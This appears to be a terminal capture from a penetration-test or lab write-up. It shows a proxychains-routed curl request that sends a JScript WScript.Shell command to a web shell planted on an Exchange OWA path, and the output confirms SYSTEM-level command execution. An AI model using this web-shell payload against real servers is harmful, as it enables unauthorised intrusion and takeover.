 (root㉿kali)-[~/Desktop/exprolog-main]
# proxychains curl --request POST --url https://172.22.3.9/owa/auth/a4l9e.aspx --header 'Content-Type: appl
ication/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami
/all").stdout.readall())' -k
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 43.143.194.53:1080 ... 172.22.3.9:443 ... OK
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID
属性
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
Everyone 已知组 S-1-1-0
先知社区